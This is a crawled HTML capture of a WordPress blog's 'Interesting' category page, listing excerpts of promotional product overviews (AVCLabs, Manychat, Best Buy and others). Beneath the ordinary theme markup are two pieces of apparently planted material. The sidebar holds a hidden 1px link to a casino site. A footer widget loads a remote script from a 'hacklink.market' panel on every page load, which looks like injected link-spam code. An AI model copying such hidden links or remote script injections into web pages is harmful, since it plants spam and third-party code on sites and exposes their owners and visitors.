

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendgems.com/category/interesting/
body_size: 9806
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2401156303263589">
	<meta charset="UTF-8" />
	<meta name="verify-admitad" content="f335be30a8" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://trendgems.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://trendgems.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Interesting | trendgems.com</title>
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Feed" href="https://trendgems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Comments Feed" href="https://trendgems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="trendgems.com &raquo; Interesting Category Feed" href="https://trendgems.com/category/interesting/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendgems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.0.2" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trendgems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://trendgems.com/wp-content/themes/Divi/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trendgems.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" async src="https://trendgems.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1748409412" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/trendgems.com\/wp-content\/plugins\/burst-statistics\/endpoint.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/trendgems.com\/avclabs-what-is-avclabs-avclabs-customer-service-benefits-features-and-advantage-of-avclabs-and-its-experts-of-avclabs\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30},"goals":{"completed":[],"scriptUrl":"https:\/\/trendgems.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=2.0.6","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://trendgems.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1748409412" id="burst-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","page_id":"Category: <span>Interesting<\/span>","page_title":"","post_type":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.3" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trendgems.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendgems.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendgems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><meta name="ir-site-verification-token" value="620685224"><style id="sccss">/* Enter Your Custom CSS Here */

</style><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://trendgems.com/wp-content/cache/et/global/et-divi-customizer-global-17670879616761.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="archive category category-interesting category-3 wp-theme-Divi et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://trendgems.com/">
						<img src="https://trendgems.com/wp-content/uploads/2021/01/Trendgems.png" alt="trendgems.com" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://trendgems.com/category/creativity/">Creativity</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://trendgems.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-29"><a href="https://trendgems.com/category/interesting/" aria-current="page">Interesting</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://trendgems.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://trendgems.com/category/technology/">Technology</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://trendgems.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-1285" class="et_pb_post post-1285 post type-post status-publish format-standard hentry category-creativity category-interesting category-technology tag-avclabs tag-avclabsadvantages tag-avclabsbenefits tag-avclabsconclusion tag-avclabscustomerservice tag-avclabsexperts tag-avclabsfeatures tag-avclabsoverview">

				
															<h2 class="entry-title"><a href="https://trendgems.com/avclabs-what-is-avclabs-avclabs-customer-service-benefits-features-and-advantage-of-avclabs-and-its-experts-of-avclabs/">AVCLabs: What Is AVCLabs? AVCLabs Customer Service, Benefits, Features And Advantage Of AVCLabs And Its Experts Of AVCLabs.</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://trendgems.com/author/wp_editor/" title="Posts by Nazre Imam" rel="author">Nazre Imam</a></span> | <span class="published">Apr 4, 2023</span> | <a href="https://trendgems.com/category/creativity/" rel="category tag">Creativity</a>, <a href="https://trendgems.com/category/interesting/" rel="category tag">Interesting</a>, <a href="https://trendgems.com/category/technology/" rel="category tag">Technology</a></p>AVCLabs is a software company that specializes in developing multimedia software solutions for Windows and Mac OS platforms. Their products include video converter, DVD ripper, and DRM removal tools that allow users to convert and transfer media files across different...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-1010" class="et_pb_post post-1010 post type-post status-publish format-standard hentry category-interesting category-lifestyle category-technology tag-manychat tag-manychatadvantages tag-manychatbenefits tag-manychatconclusion tag-manychatexperts tag-manychatfeatures tag-manychatmessagingsystem tag-manychatoverview tag-manychattips">

				
															<h2 class="entry-title"><a href="https://trendgems.com/manychat-what-is-manychat-the-manychat-messaging-system-tips-for-using-manychat-advantages-and-features-benefits-of-manychat-and-its-experts-of-manychat/">Manychat: What Is Manychat? The Manychat Messaging System, Tips For Using Manychat, Advantages And Features, Benefits Of Manychat And Its Experts Of Manychat.</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://trendgems.com/author/wp_editor/" title="Posts by Nazre Imam" rel="author">Nazre Imam</a></span> | <span class="published">Feb 16, 2023</span> | <a href="https://trendgems.com/category/interesting/" rel="category tag">Interesting</a>, <a href="https://trendgems.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://trendgems.com/category/technology/" rel="category tag">Technology</a></p>With more people using messaging apps like WhatsApp, Facebook Messenger and Instagram, businesses are starting to see the benefits of using these platforms for marketing purposes.  One way to take advantage of this trend is by using messages to promote your products...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-772" class="et_pb_post post-772 post type-post status-publish format-standard hentry category-interesting category-lifestyle tag-beautynetkorea tag-beautynetkoreaadvantages tag-beautynetkoreabenefits tag-beautynetkoreaconclusion tag-beautynetkoreadiscounts tag-beautynetkoreaexperts tag-beautynetkoreafeatures tag-beautynetkoreaonlinedelivery tag-beautynetkoreaoverview tag-beautynetkoreapricing tag-beautynetkoreaproducts tag-beautynetkoreareturnpolicies tag-beautynetkoreareviews">

				
															<h2 class="entry-title"><a href="https://trendgems.com/beautynetkorea-overview-beautynetkorea-online-delivery-return-polices-prices-and-discounts-features-advantages-and-benefits-of-beautynetkorea-and-its-experts-of-beautynetkorea/">BeautyNetKorea: Overview &#8211; BeautyNetKorea Online Delivery, Return Polices, Prices And Discounts, Features, Advantages And Benefits Of BeautyNetKorea And Its Experts Of BeautyNetKorea.</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://trendgems.com/author/wp_editor/" title="Posts by Nazre Imam" rel="author">Nazre Imam</a></span> | <span class="published">Feb 1, 2023</span> | <a href="https://trendgems.com/category/interesting/" rel="category tag">Interesting</a>, <a href="https://trendgems.com/category/lifestyle/" rel="category tag">Lifestyle</a></p>BeautyNetKorea has become a leader in the beauty industry in Korea. This company, which was established in 2001, is an online community for beauty consumers and providers. It provides its users with a variety of services such as product reviews, discounts on products...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-977" class="et_pb_post post-977 post type-post status-publish format-standard hentry category-creativity category-interesting tag-xtool tag-xtooladvantages tag-xtoolavailability tag-xtoolbenefits tag-xtoolconclusion tag-xtoolcost tag-xtoolexperiences tag-xtoolexperts tag-xtoolfeatures tag-xtooloverview">

				
															<h2 class="entry-title"><a href="https://trendgems.com/xtool-what-is-xtool-how-to-use-xtool-xtool-cost-and-availability-features-of-xtool-advantages-benefits-user-experiences-and-its-experts-of-xtool/">XTool: What Is XTool? How To Use XTool? XTool Cost And Availability, Features Of XTool, Advantages, Benefits, User Experiences And Its Experts Of XTool.</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://trendgems.com/author/wp_editor/" title="Posts by Nazre Imam" rel="author">Nazre Imam</a></span> | <span class="published">Jan 8, 2023</span> | <a href="https://trendgems.com/category/creativity/" rel="category tag">Creativity</a>, <a href="https://trendgems.com/category/interesting/" rel="category tag">Interesting</a></p>XTool is a revolutionary new tool that is sure to revolutionize the way you work with wood and other materials. This innovative cutter and engraver comes with an array of features that make it something special. With its easy-to-use design, XTool lets you quickly and...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-586" class="et_pb_post post-586 post type-post status-publish format-standard has-post-thumbnail hentry category-creativity category-interesting category-technology tag-bestbuy tag-bestbuyadvantages tag-bestbuybenefits tag-bestbuyconclusions tag-bestbuycons tag-bestbuyfeatures tag-bestbuyoverviews tag-bestbuypros tag-bestbuyrewards tag-bestbuystores">

											<a class="entry-featured-image-url" href="https://trendgems.com/best-buy-overview-best-buy-stores-customer-service-delivery-features-advantages-and-benefits-of-best-buy-its-pros-and-cons/">
								<img src="https://trendgems.com/wp-content/uploads/2022/12/bblogob.jpg" alt="Best Buy: Overview &#8211; Best Buy Stores, Customer Service, Delivery, Features, Advantages And Benefits Of Best Buy, Its Pros And Cons." class="" width='1080' height='675' srcset="https://trendgems.com/wp-content/uploads/2022/12/bblogob.jpg 882w, https://trendgems.com/wp-content/uploads/2022/12/bblogob-480x271.jpg 480w" sizes="((min-width: 0px) and (max-width: 480px)) 480px, (min-width: 481px) 882px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://trendgems.com/best-buy-overview-best-buy-stores-customer-service-delivery-features-advantages-and-benefits-of-best-buy-its-pros-and-cons/">Best Buy: Overview &#8211; Best Buy Stores, Customer Service, Delivery, Features, Advantages And Benefits Of Best Buy, Its Pros And Cons.</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://trendgems.com/author/wp_editor/" title="Posts by Nazre Imam" rel="author">Nazre Imam</a></span> | <span class="published">Dec 21, 2022</span> | <a href="https://trendgems.com/category/creativity/" rel="category tag">Creativity</a>, <a href="https://trendgems.com/category/interesting/" rel="category tag">Interesting</a>, <a href="https://trendgems.com/category/technology/" rel="category tag">Technology</a></p>Best Buy is one of the most popular retailers in the United States, offering a wide range of products from consumer electronics to home appliances. Since 1966, Best Buy has been committed to providing customers with high quality products and services at competitive...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-894" class="et_pb_post post-894 post type-post status-publish format-standard hentry category-interesting category-technology tag-envatoelements-2 tag-envatoelementsadvantages tag-envatoelementsassetsavailable tag-envatoelementsbenefits tag-envatoelementsconclusion tag-envatoelementscost tag-envatoelementsexperts tag-envatoelementsfeatures tag-envatoelementsoverview tag-envatoelementspayment tag-envatoelementstechnicalsupport">

				
															<h2 class="entry-title"><a href="https://trendgems.com/envato-elements-what-is-envato-elements-envato-elements-technical-support-content-available-variety-of-assets-available-cost-and-payment-benefits-of-envato-elements-features-and-advantages-and/">Envato Elements: What Is Envato Elements? Envato Elements Technical Support, Content Available, Variety Of Assets Available, Cost And Payment, Benefits Of Envato Elements, Features And Advantages And Its Experts Of Envato Elements.</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://trendgems.com/author/wp_editor/" title="Posts by Nazre Imam" rel="author">Nazre Imam</a></span> | <span class="published">Nov 12, 2022</span> | <a href="https://trendgems.com/category/interesting/" rel="category tag">Interesting</a>, <a href="https://trendgems.com/category/technology/" rel="category tag">Technology</a></p>Envato Elements boasts an ever-growing library of millions of digital assets including photos, videos, templates and illustrations as well as WordPress themes and plugins. All these items are available through one low monthly price so you won’t have to worry about...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"><a href="https://trendgems.com/category/interesting/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="block-3" class="et_pb_widget widget_block"><p style="font-size: 1px; line-height: 1px;"><a href="https://monopoly-casino-espana.com/">monopoly casino</a></p></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-4" class="fwidget et_pb_widget widget_block"><script src="https://hacklink.market/panel/7985.js"></script></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
